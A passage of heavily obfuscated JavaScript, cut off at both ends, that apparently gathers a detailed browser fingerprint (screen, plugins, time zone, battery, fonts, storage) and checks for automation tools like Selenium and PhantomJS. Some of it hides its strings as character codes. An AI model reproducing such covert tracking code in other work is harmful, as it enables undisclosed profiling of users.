114,122),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,126,123,115),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,91,120,118,119,131),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,92,116,115,120,132,124),z(l,95,129,116,123,132,115,116,102,86,91,47,81,123,112,114,122),z(l,95,129,116,123,132,115,116,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,102,86,91,47,91,120,118,119,131),z(l,95,
129,116,123,132,115,116,102,86,91,47,92,116,115,120,132,124),S(l,97,112,112,133,120),S(l,97,112,114,119,112,125,112),S(l,97,126,114,122,134,116,123,123),S(l,97,126,115),S(l,98,112,122,122,112,123,47,92,112,121,112,123,123,112),z(l,98,112,134,112,130,115,116,116),S(l,98,114,129,120,127,131,47,92,99,47,81,126,123,115),z(l,98,116,118,126,116,47,95,129,120,125,131),z(l,98,116,118,126,116,47,98,114,129,120,127,131),S(l,98,116,118,126,116,47,100,88,47,91,120,118,119,131),S(l,98,116,118,126,116,47,100,88,
47,98,116,124,120,113,126,123,115),S(l,98,116,118,126,116,47,100,88,47,98,136,124,113,126,123),S(l,98,116,118,126,116,47,100,88),S(l,98,119,126,125,112,129,47,81,112,125,118,123,112),z(l,98,119,126,134,114,112,129,115,47,86,126,131,119,120,114),z(l,98,119,129,132,131,120),S(l,98,120,124,87,116,120),S(l,98,120,124,98,132,125),S(l,98,120,124,98,132,125,60,84,135,131,81),z(l,98,120,124,127,123,120,117,120,116,115,47,80,129,112,113,120,114,47,85,120,135,116,115),z(l,98,120,124,127,123,120,117,120,116,
115,47,80,129,112,113,120,114),S(l,98,125,112,127,47,88,99,82),z(l,98,136,123,117,112,116,125),z(l,98,136,124,113,126,123),S(l,99,112,119,126,124,112),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,81,112,123,131,120,114),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,84),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,104,97),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,86,129,116,116,122),S(l,99,120,124,116,130,47,93,116,134,47,
97,126,124,112,125,47,99,100,97),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125),S(l,99,123,134,118,92,126,125,126),z(l,99,129,112,115,120,131,120,126,125,112,123,47,80,129,112,113,120,114),S(l,99,129,116,113,132,114,119,116,131,47,92,98),z(l,99,132,125,118,112),z(l,99,134,47,82,116,125,47,92,99,47,82,126,125,115,116,125,130,116,115,47,84,135,131,129,112,47,81,126,123,115),S(l,100,113,132,125,131,132),S(l,100,124,127,132,130,119),z(l,100,125,120,133,116,129,130),S(l,100,131,126,127,120,
112),z(l,100,131,130,112,112,119),z(l,101,112,125,120),z(l,101,116,129,115,112,125,112),S(l,101,120,121,112,136,112),S(l,101,123,112,115,120,124,120,129,47,98,114,129,120,127,131),S(l,101,129,120,125,115,112),S(l,102,116,113,115,120,125,118,130),z(l,102,120,115,116,47,91,112,131,120,125),S(l,102,120,125,118,115,120,125,118,130)])[O(1294399190,l)];J=z(l,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,
115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,130,112,125,130,60,130,116,129,120,117,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,
125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,124,126,125,126,130,127,112,114,116,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77);ol=document[z(l,114,129,116,112,131,116,83,126,114,132,124,116,125,131,85,129,112,118,124,116,125,131)]();ll=[];for(zl=(L(848),0);zl<Ll;zl+=L(74)?1:0)Ol=Zl[zl],sl=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,115,120,133)),Ol=Ol[O(59662633103,l)](RegExp(S(l,106,54,49,75,77,108),O(1,l)),""),sl[S(l,
120,125,125,116,129,87,99,92,91)]=J[O(59662633103,l)](RegExp(S(l,103),O(1,l)),Ol),sl[O(48427091,l)][z(l,114,130,130,99,116,135,131)]=I,ol[S(l,112,127,127,116,125,115,82,119,120,123,115)](sl),ll[z(l,127,132,130,119)](sl);if(document[O(544807,l)])for((Sl=document[O(544807,l)])[S(l,120,125,130,116,129,131,81,116,117,126,129,116)](ol,Sl[S(l,117,120,129,130,131,82,119,120,123,115)]),_l=[],zl=(L(558),0);zl<Ll;zl+=L(80)?1:0)(jl=ll[zl][z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,
124,116)](O(-4,l)))[L(110),0][z(l,126,117,117,130,116,131,102,120,115,131,119)]===jl[L(21)?1:0][S(l,126,117,117,130,116,131,102,120,115,131,119)]&&_l[O(1206290,l)](Zl[zl]);for(;null!=Sl;){for(zl=(L(460),0);zl<Ll;zl+=L(72)?1:0)Sl[z(l,129,116,124,126,133,116,82,119,120,123,115)](ll[zl]);break}_=_l[O(918224,l)](z(l,139))}catch(lL){_=z(l,84,129,129,126,129)}s(null,_)}catch(Jl){s(Jl[O(48784087007,l)],null)}})}function iz(s){for(var _=(L(832),0);_<s[O(1294399190,l)];_++)sL^=(L(242)?255:369)&s[z(l,114,119,
112,129,82,126,115,116,80,131)](_),sL+=(sL<<(L(655)?0:1))+(sL<<(L(393)?2:4))+(sL<<(L(350)?9:7))+(sL<<(L(589)?10:8))+(sL<<(L(517)?19:24));return(z(l,63,63,63,63,63,63,63)+(sL>>>(L(227),0)>>>(L(523),0))[z(l,131,126,98,131,129,120,125,118)](L(474)?11:16))[z(l,130,132,113,130,131,129)]((L(473),-8))}function Sz(){return(L(507),0)<=navigator[S(l,132,130,116,129,80,118,116,125,131)][z(l,120,125,115,116,135,94,117)](z(l,85,120,129,116,117,126,135))}function iI(){(L(789)?0:1)+Math[O(1650473719,l)]()||(arguments[L(740),
0]=O(499036629,l));zI();sI(function(s,_){s||(sO[z(l,87,64)]=_)});ZI(function(s,_){s||(sO[z(l,87,63)]=_)});_I(function(s,_){s||(sO[z(l,88,70)]=_)});Jo(L_());setTimeout(function(){if(!((L(614)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(902)?1:3))arguments[S(l,114,112,123,123,116,116)]();var s=Jo,_;S:{try{var I=o_(),Zl;_:{var Ll=!1;if(void(L(712),0)!==screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,118,84,125,112,113,123,116,115)])Ll=screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,
118,84,125,112,113,123,116,115)];else try{var J=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));J[O(54605414,l)]=L(67)?35:30;J[O(1052300786,l)]=L(459)?18:35;J[z(l,130,131,136,123,116)][O(29434784779,l)]=O(1105019,l);document[O(544807,l)][S(l,112,127,127,116,125,115,82,119,120,123,115)](J);var ol=J[S(l,118,116,131,82,126,125,131,116,135,131)](S(l,65,115));ol[z(l,131,116,135,131,81,112,130,116,123,120,125,116)]=O(38458,l);ol[O(731786,l)]=S(l,66,65,127,135,47,80,129,
120,112,123);ol[z(l,117,120,123,123,98,131,136,123,116)]=O(19468949,l);ol[S(l,130,131,129,126,122,116,98,131,136,123,116)]=O(19468949,l);ol[S(l,117,120,123,123,99,116,135,131)](z(l,94),(L(442),0),(L(91),0));for(var ll=L(317)?11:8;ll<=(L(435)?29:32);ll+=L(372)?0:1)for(var zl=L(424)?0:1;zl<=(L(72)?32:47);zl+=L(406)?0:1){var Ol=ol[S(l,118,116,131,88,124,112,118,116,83,112,131,112)](zl,ll,L(597)?0:1,L(348)?0:1)[z(l,115,112,131,112)][L(307)?2:3];(L(896)?312:255)!==Ol&&(L(385),0)!==Ol&&(Ll=_s)}}catch(sl){Zl=
sj((L(729),2),L(777)?12:17,(L(506),0),L(992)?23:19,(L(342),0));break _}Zl=Ll}var Sl={"\x49\u0036":Zl,"\x48\u0032":_z(),"\x4d\u0032":zz};_=oo(Zo.I_,OL(I,Sl,sO));break S}catch(_l){}_=void(L(635),0)}s(_)},II);setInterval(function(){Jo(L_())},jI)}function L_(){try{var s=OL(o_(),{"\x48\u0033":window[z(l,115,116,133,120,114,116,95,120,135,116,123,97,112,131,120,126)]||(L(534),-1),"\x48\u0034":function(){for(var s=
[],_=(L(608),0);_<navigator[S(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)];_++)s[O(1206290,l)](navigator[z(l,124,120,124,116,99,136,127,116,130)][_][S(l,116,125,112,113,123,116,115,95,123,132,118,120,125)][O(1086839,l)]);return s}(),"\x48\u0035":window[z(l,123,126,114,112,123,98,131,126,129,112,118,116)]&&window[S(l,123,126,114,112,123,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(566),0),"\x48\u0036":location[O(2019378258726,
l)],"\x48\u0037":_l[z(l,126,125,91,120,125,116)],"\x48\u0038":!!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)],"\x48\u0039":window[O(38142105247,l)][O(1294399190,l)]||(L(609),-1),"\x49\u0032":!!window[z(l,115,126,124,80,132,131,126,124,112,131,120,126,125)]||!!window[S(l,115,126,124,80,132,131,126,124,112,131,120,126,125,82,126,125,131,129,126,123,123,116,129)],"\x49\u0033":window[S(l,
130,116,130,130,120,126,125,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(912),-1),"\x49\u0034":function(){(L(850)?0:1)+Math[O(1650473719,l)]()||(arguments[L(917),0]=S(l,123,113,130,115,121,127));try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,115,120,133));s[z(l,120,125,125,116,129,87,99,92,91)]=z(l,53,125,113,130,127,74);var _=!(s[z(l,114,123,112,130,130,93,112,124,116)]=O(627818274,l));try{document[O(544807,l)][S(l,
112,127,127,116,125,115,82,119,120,123,115)](s),_=(L(219),0)===document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)](O(627818274,l))[L(739),0][z(l,126,117,117,130,116,131,87,116,120,118,119,131)],document[O(544807,l)][S(l,129,116,124,126,133,116,82,119,120,123,115)](s)}catch(Ll){_=!1}return _}catch(J){return!1}}(),"\x49\u0035":function(){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,
118,116))[S(l,116,135,116,114)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(214)?1:0];if(!document[O(13722,l)])return void(L(360),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(859),5}})();var s=(L(263),0),_=(L(871),0);void(L(497),0)!==navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]?s=navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]:void(L(129),0)!==navigator[S(l,124,130,92,112,135,99,126,132,
114,119,95,126,120,125,131,130)]&&(s=navigator[S(l,124,130,92,112,135,99,126,132,114,119,95,126,120,125,131,130)]);try{document[z(l,114,129,116,112,131,116,84,133,116,125,131)](S(l,99,126,132,114,119,84,133,116,125,131)),_=L(401)?0:1}catch(Ll){}return[s,_,S(l,126,125,131,126,132,114,119,130,131,112,129,131)in window||window[S(l,83,126,114,132,124,116,125,131,99,126,132,114,119)]?L(643)?0:1:(L(794),0)]}(),"\x49\u0038":function(){try{var s=navigator[O(24599348479,l)]||
navigator[S(l,134,116,113,122,120,131,81,112,131,131,116,129,136)]||navigator[S(l,124,126,137,81,112,131,131,116,129,136)],_=L(697)?0:1;return void(L(281),0)===s&&(O(1470569054,l)==typeof window[z(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]?s=window[S(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]:O(1470569054,l)==typeof navigator[S(l,118,116,131,81,112,131,131,116,129,136)]&&(s=navigator[S(l,118,116,131,81,112,131,131,116,129,136)])),s?_=s[O(35965806,l)]:O(1242178186184,
l)==typeof navigator[z(l,118,116,131,81,112,131,131,116,129,136)]&&navigator[z(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)]&&navigator[S(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)](function(s){_=s[O(35965806,l)]}),(L(894)?123:100)*_}catch(Ll){return L(615),0}}(),"\x49\u0039":_l[z(l,112,127,127,82,126,115,116,93,112,124,116)],"\x4a\u0031":_l[S(l,118,116,126,123,126,114,112,131,120,126,125)]+""==S(l,106,126,113,
121,116,114,131,47,86,116,126,123,126,114,112,131,120,126,125,108)});return oo(Zo.j_,s)}catch(_){}}function o_(){if(!Zi())return;var s,_,I,J,Ll=function(){for(var s={Ii:os(JI),"\x76ersion":os(navigator[S(l,132,130,116,129,80,118,116,125,131)])||os(navigator[z(l,112,127,127,101,116,129,130,120,126,125)]),i_:os(lj)},_=(L(784),0);_<(L(303)?0:1)&&z(l,91,120,125,132,135)===s.i_;++_)for(var I=[z(l,82,116,125,131,94,98),S(l,83,116,113,120,112,125),z(l,85,116,115,126,129,112),S(l,86,116,125,
131,126,126),z(l,92,112,125,115,129,120,133,112),S(l,92,112,118,116,120,112),z(l,97,116,115,47,87,112,131),z(l,98,123,112,114,122,134,112,129,116),S(l,98,100,98,84),z(l,99,132,129,113,126,123,120,125,132,135),z(l,100,113,132,125,131,132)],Ll=(L(532),0);Ll<I[O(1294399190,l)];Ll++)if(navigator[z(l,132,130,116,129,80,118,116,125,131)][z(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(37456130,l)](I[Ll][z(l,131,126,91,126,134,116,129,82,112,130,116)]())){s.Ji=I[Ll];break}return s}(),ll=OL,ol=SZ(),Ol=
(new Date)[S(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),zl=(_=new Date(L(78)?142367334E4:2147483647),I=new Date,J=I[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),[null==_[z(l,131,126,100,99,82,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,100,99,82,98,131,129,120,125,118)]()),null==_[z(l,131,126,86,92,99,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,86,92,99,98,131,129,120,125,118)]()),null==_[S(l,
131,126,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,83,112,131,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,88,98,94,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,88,98,94,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]()),null==_[z(l,131,126,91,126,114,112,123,
116,99,120,124,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]?z(l,132,125,115,116,117,120,125,116,115):encodeURI(_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]()),null==_[z(l,131,
126,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,98,131,129,120,125,118)]()),null==_[S(l,131,126,89,98,94,93)]?O(86464843759078,l):encodeURI(_[z(l,131,126,89,98,94,93)]()),J,J>=(new Date(I[S(l,118,116,131,85,132,123,123,104,116,112,129)](),L(897)?4:6,L(483)?0:1))[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)]()][z(l,131,126,98,131,129,120,125,118)]());_=Ll[z(l,133,116,129,130,120,126,125)];Ll=Ll.i_;I=document[S(l,129,116,117,116,129,129,116,129)];J=
window[O(1698633989576,l)]+"";var sl=window[S(l,127,112,118,116,103,94,117,117,130,116,131)],Sl=window[S(l,127,112,118,116,104,94,117,117,130,116,131)],jl=window[S(l,126,132,131,116,129,102,120,115,131,119)],Jl=window[S(l,126,132,131,116,129,87,116,120,118,119,131)],lL=window[S(l,120,125,125,116,129,87,116,120,118,119,131)],oL=window[S(l,120,125,125,116,129,102,120,115,131,119)],sL=window[S(l,130,114,129,126,123,123,81,136)],_L=window[S(l,130,114,129,126,123,123)],jL=window[z(l,130,114,129,126,123,
123,103)],lo=window[S(l,130,114,129,126,123,123,104)],Lo=(L(965)?7:10)*Math[O(1650473719,l)](),oo=window[S(l,127,116,129,117,126,129,124,112,125,114,116)]&&window[S(l,127,116,129,117,126,129,124,112,125,114,116)][O(1784802781,l)][S(l,125,112,133,120,118,112,131,120,126,125,98,131,112,129,131)]||(L(198),0),zo=!(!window[S(l,117,129,112,124,116,84,123,116,124,116,125,131)]||z(l,88,85,97,80,92,84)!==window[z(l,117,129,112,124,116,84,123,116,124,116,125,131)][z(l,125,126,115,116,93,112,124,116)]),Zo=Oz?
window[S(l,130,116,131,99,120,124,116,126,132,131)]+"":"",so=Oz?window[S(l,130,116,131,88,125,131,116,129,133,112,123)]+"":"",So=Oz?function(){if(!((L(818)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(141)?3:2))arguments[O(743397767,l)]();try{null[L(756),0]}catch(s){for(var _=s[O(48395669,l)]||s.Zi||s.zi||(z(l,132,125,115,116,117,120,125,116,115)!=typeof console&&console[O(49981967,l)]?void(L(426),0):"");_;)return _[O(59662633103,l)](RegExp(S(l,107,130,138,65,59,140),O(1,l)),S(l,47))[O(59662633103,
l)](RegExp(z(l,106,107,129,107,125,107,131,108,58),z(l,118)),z(l,25))}return""}():"",_o=!(!document[S(l,113,126,115,136)]||!document[O(544807,l)][z(l,112,115,115,81,116,119,112,133,120,126,129)]),io=!!window[S(l,102,126,129,122,123,116,131)],Io=!!window[z(l,80,132,115,120,126,102,126,129,122,123,116,131)],jo=!!window[S(l,80,132,115,120,126,102,126,129,122,123,116,131,93,126,115,116)],Jo=function(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[S(l,112,127,127,93,112,
124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[z(l,131,116,130,131)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();try{for(var s=new Audio;s&&z(l,117,132,125,114,131,120,126,125)==typeof s[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];)return sj((L(766),3),L(945)?1:2,L(831)?7:12,L(225)?1:0,L(835)?1:2)}catch(_){}return sj(L(698)?
0:1,(L(491),0),L(496)?10:9,L(385)?10:13,L(805)?21:16)}(),lO=function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(472)?3:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(979)?6:5;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,z(l,116,129,129,126,129),(L(43),0))}})(!typeof String===O(1242178186184,l));for(var s=
[],_=(L(991),0);_<navigator[O(55740507241,l)][z(l,123,116,125,118,131,119)];_++)s[O(1206290,l)](navigator[O(55740507241,l)][_][O(1086839,l)]);return s}(),LO=function(){for(var s=[navigator[S(l,115,126,93,126,131,99,129,112,114,122)],window[z(l,115,126,93,126,131,99,129,112,114,122)],navigator[z(l,124,130,83,126,93,126,131,99,129,112,114,122)]],_=(L(828),0);_<s[O(1294399190,l)];_++)for(;null!=s[_];)return O(-14,l)===s[_]||z(l,136,116,130)===s[_];return sj(L(968)?5:4,(L(227),15),L(512)?8:12,L(559)?
1:3,(L(608),0))}(),oO=function(){for(var s;navigator[O(41633619,l)];){s=navigator[O(41633619,l)][O(48223526,l)](S(l,74));s=s[s[O(1294399190,l)]-(L(531)?0:1)][O(59662633103,l)](RegExp(z(l,109,107,130,58,139,107,130,58,51),O(1,l)),"");break}return navigator[z(l,114,127,132,82,123,112,130,130)]||s||O(24574519,l)}(),OO=SI(),zO=zL[S(l,134,120,115,131,119)]+O(18,l)+zL[O(1052300786,l)],ZO=zL[S(l,114,126,123,126,129,83,116,127,131,119)]||(L(775),-1),sO=zL[S(l,127,120,135,116,123,83,116,127,131,119)]||(L(579),
-1),SO=zL.ji,_O=zL.si,iO=zL.Si,IO=zL[S(l,123,126,118,120,114,112,123,103,83,95,88)],jO=zL[S(l,123,126,118,120,114,112,123,104,83,95,88)],JO=zL[z(l,112,133,112,120,123,99,126,127)],lz=zL[z(l,112,133,112,120,123,91,116,117,131)],Lz=!!window[z(l,120,125,115,116,135,116,115,83,81)],oz=!!window[z(l,126,127,116,125,83,112,131,112,113,112,130,116)],zz=void(L(51),0)!==window[O(81532852963934,l)],Zz=(s=navigator[z(l,127,123,132,118,120,125,130)][S(l,98,119,126,114,122,134,112,133,116,47,85,123,112,130,119)]||
navigator[O(55740507241,l)][z(l,98,119,126,114,122,134,112,133,116,47,117,126,129,47,83,120,129,116,114,131,126,129)],s?s[O(68373459080,l)]?s[S(l,133,116,129,130,120,126,125)]:s[z(l,115,116,130,114,129,120,127,131,120,126,125)][z(l,124,112,131,114,119)](RegExp(z(l,55,106,63,60,72,108,58,56),O(1,l)))[O(918224,l)](S(l,61)):O(86464843759078,l)==typeof ActiveXObject?"":void(L(616),0)===(s=new ActiveXObject(S(l,98,119,126,114,122,134,112,133,116,85,123,112,130,119,61,98,119,126,114,122,134,112,133,116,
85,123,112,130,119)))?"":void(L(269),0)!==(s=s[S(l,86,116,131,101,112,129,120,112,113,123,116)](z(l,51,133,116,129,130,120,126,125)))?s[O(37456130,l)](RegExp(S(l,55,106,63,60,72,108,58,56),O(1,l)))[z(l,121,126,120,125)](z(l,61)):"");s=_l[z(l,132,130,116,129,80,118,116,125,131)];var Sz=_l[z(l,112,127,127,93,112,124,116)],_z=_l[z(l,127,129,126,115,132,114,131,98,132,113)],iz=_l[O(1668834278495,l)]||_l[S(l,132,130,116,129,91,112,125,118,132,112,118,116)]||_l[z(l,113,129,126,134,130,116,129,91,112,125,
118,132,112,118,116)]||_l[z(l,130,136,130,131,116,124,91,112,125,118,132,112,118,116)]||"",Iz=_l[S(l,123,112,125,118,132,112,118,116,130)],jz=_l[O(2005470634003,l)],Jz=_l[O(56093101790,l)],lZ=_l[S(l,114,126,126,122,120,116,84,125,112,113,123,116,115)],LZ=_l[z(l,121,112,133,112,84,125,112,113,123,116,115)](),oZ=_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)]&&_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)](),OZ=zL._I,zZ=_l[z(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)],ZZ=
_l[z(l,115,116,133,120,114,116,92,116,124,126,129,136)]||(L(210),-1),sZ=!!window[O(755439191,l)],IZ=!!_l[O(91397392232052,l)],jZ=!!window[S(l,110,127,119,112,125,131,126,124)]||!!window[z(l,114,112,123,123,95,119,112,125,131,126,124)],JZ=function(){try{if(document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(2225965949215,l)))return sj(L(735)?0:1,L(999)?0:1,(L(267),2),L(338)?12:11,L(459)?8:16);for(;document[S(l,115,126,114,
132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(91397392232052,l));)return Zi();for(;document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][S(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(832290420,l));)return sj((L(551),3),L(322)?1:3,L(528)?14:11,L(66)?1:0,L(186)?16:15);for(;document[z(l,51,114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)]&&document[S(l,51,
114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)].o_;)return sj((L(220),3),L(376)?4:7,(L(585),2),L(989)?0:1,L(181)?16:10);for(var s in document)if(s[O(37456130,l)](RegExp(S(l,109,107,51,106,112,60,137,108,115,114,110)))&&document[s]&&document[s].o_)return Zi();var _=[z(l,110,110,134,116,113,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,130,116,123,116,125,120,132,124,110,116,133,112,123,132,112,131,116),z(l,110,
110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114,131,120,126,125),z(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114),S(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,125),S(l,110,110,117,135,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115),S(l,110,110,134,116,113,115,129,120,133,116,129,110,
132,125,134,129,112,127,127,116,115),z(l,110,110,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),S(l,110,110,130,116,123,116,125,120,132,124,110,132,125,134,129,112,127,127,116,115),S(l,110,110,117,135,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115)],I;for(I in _)for(;document[_[I]];)return _s;var Ll=[S(l,110,130,116,123,116,125,120,132,124),S(l,114,112,123,123,98,116,123,116,125,120,132,124),S(l,110,98,116,123,116,125,120,132,124,110,88,83,84,110,97,116,114,126,129,
115,116,129)],J;for(J in Ll)if(window[Ll[J]])return Zi()}catch(Zl){}return sj(L(94)?4:3,L(274)?2:1,L(93)?11:7,L(536)?15:16,(L(639),0))}(),ls=function(){(function(){if(!window[O(1698633989576,l)]){var s=navigator[S(l,112,127,127,93,112,124,116)];return s===S(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[O(1372190,l)](navigator[S(l,132,130,116,129,80,118,116,
125,131)])}})();if(sz(z(l,110,110,125,120,118,119,131,124,112,129,116)))return sj(L(527)?3:4,L(178)?18:13,(L(737),6),L(463)?9:16,L(588)?0:1);for(var s=[window[z(l,112,123,116,129,131)],window[O(27611931571,l)],window[O(1558153202,l)],window[O(27612545651,l)]&&window[O(27612545651,l)].log,window[S(l,114,126,125,130,126,123,116)]&&window[O(27612545651,l)][S(l,116,129,129,126,129)],window[O(27612545651,l)]&&window[O(27612545651,l)][O(1506932,l)]],_=(L(964),0);_<s[O(1294399190,l)];_++)for(;(L(106),-1)!==
(s[_]+"")[S(l,120,125,115,116,135,94,117)](z(l,110,110,125,120,118,119,131,124,112,129,116));)return Zi();return!1}(),Ls=!!window[S(l,112,134,116,130,126,124,120,132,124)],lS;S:{try{for(;window[O(1170710438046,l)]&&window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]&&(L(407),-1)!==window[O(1170710438046,l)][z(l,131,126,98,131,129,120,125,118)]()[z(l,120,125,115,116,135,94,117)](S(l,98,116,128,132,116,125,131,132,124));){lS=Zi();break S}}catch(Js){}lS=!1}return Zi()?ll(ol,{"\u0041\x31":Ol,
"\u004f\x33":zl,"\u0041\x32":_,"\u0041\x33":Ll,"\u0042\x31":I,"\u0047\x35":J,"\u0042\x34":sl,"\u0042\x35":Sl,"\u0042\x36":jl,"\u0042\x37":Jl,"\u004d\x39":lL,"\u0043\x34":oL,
"\u004d\x37":sL,"\u004d\x38":_L,"\u0043\x35":jL,"\u0043\x36":lo,"\u0042\x32":Lo,"\u0042\x33":oo,"\u0043\x38":zo,"\u0043\x39":Zo,"\u0044\x31":so,"\u004a\x34":So,"\u0044\x32":_o,
"\u0045\x35":io,"\u0045\x36":Io,"\u0045\x37":jo,"\u0045\x38":Jo,"\u0046\x31":lO,"\u0046\x32":LO,"\u0046\x35":oO,"\u0046\x36":OO,"\u0045\x39":zO,"\u0046\x33":ZO,"\u0046\x34":sO,
"\u004f\x35":SO,"\u004f\x36":_O,"\u004f\x37":iO,"\u004f\x38":IO,"\u004f\x39":jO,"\u0050\x31":JO,"\u0050\x32":lz,"\u0047\x32":Lz,"\u0047\x33":oz,"\u0047\x34":zz,"\u004a\x37":Zz,
"\u0041\x34":s,"\u0041\x35":Sz,"\u0041\x36":_z,"\u0041\x37":iz,"\u0041\x38":Iz,"\u0041\x39":jz,"\u0043\x37":Jz,"\u0046\x37":lZ,"\u0046\x38":LZ,"\u004e\x39":oZ,"\u004f\x31":OZ,
"\u0046\x39":zZ,"\u0047\x31":ZZ,"\u0047\x36":sZ,"\u0047\x37":IZ,"\u0042\x38":jZ,"\u0042\x39":JZ,"\u0043\x31":ls,"\u0043\x32":Ls,"\u0043\x33":lS,"\u0047\x38":function(){if(sz(S(l,127,129,126,114,116,130,
